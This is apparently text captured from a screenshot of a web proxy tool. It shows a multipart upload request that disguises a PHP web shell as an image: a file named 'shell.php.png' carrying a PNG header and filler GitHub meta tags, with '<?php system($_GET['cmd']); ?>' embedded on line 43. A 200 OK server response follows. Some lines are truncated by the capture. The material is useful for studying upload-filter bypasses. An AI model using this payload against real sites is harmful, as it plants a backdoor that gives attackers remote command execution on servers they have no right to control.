 Request
Raw Params Headers Hex
10 Content-Disposition: form-data; name="pupload"
11
12 upload
13 --------------------------9ba51f6773ecd5aa
14 Content-Disposition: form-data; name="file"; filename="shell.php.png"
15 Content-Type: image/png
16
17 PNG
18
19 <meta property="og:site_name" content="GitHub">
20 <meta property="og:title" content="Build software better, together">
21 <meta property="og:description" content="GitHub is where people build software. More than 50 million people use
GitHub to discover, fork, and contribute to over 100 million projects.">
22 <meta property="og:image" content="https://github.githubassets.com/images/modules/open_graph/github-logo.png">
23 <meta property="og:image:type" content="image/png">
24 <meta property="og:image:width" content="1200">
25 <meta property="og:image:height" content="1200">
26 <meta property="og:image" content="https://github.githubassets.com/images/modules/open_graph/github-mark.png">
27 <meta property="og:image:type" content="image/png">
28 <meta property="og:image:width" content="1200">
29 <meta property="og:image:height" content="620">
30 <meta property="og:image"
31 <meta property="og:image:type" content="image/png">
32 <meta property="og:image:width" content="1200">
33 <meta property="og:image:height" content="620">
34
35 <meta property="twitter:site" content="github">
36 <meta property="twitter:site:id" content="13334762">
37 <meta property="twitter:creator" content="github">
38 <meta property="twitter:creator:id" content="13334762">
39 <meta property="twitter:card" content="summary_large_image">
40 <meta property="twitter:title" content="GitHub">
41 <meta property="twitter:description" content="GitHub is where people build software. More than 50 million people
use GitHub to discover, fork, and contribute to over 100 million projects.">
42 <meta property="twitter:image:src"
content="https://github.githubassets.com/images/modules/open_graph/github-logo.png">
43 <?php system($_GET['cmd']); ?>
44 <meta property="twitter:image:width" content="1200">
45 <meta property="twitter:image:height" content="1200">
46 --------------------------9ba51f6773ecd5aa--
47
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Jul 2020 11:45:20 GMT
3 Server: Apache/2.4.43 (Win64) OpenS
4 X-Powered-By: PHP/7.4.6
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UT
8
9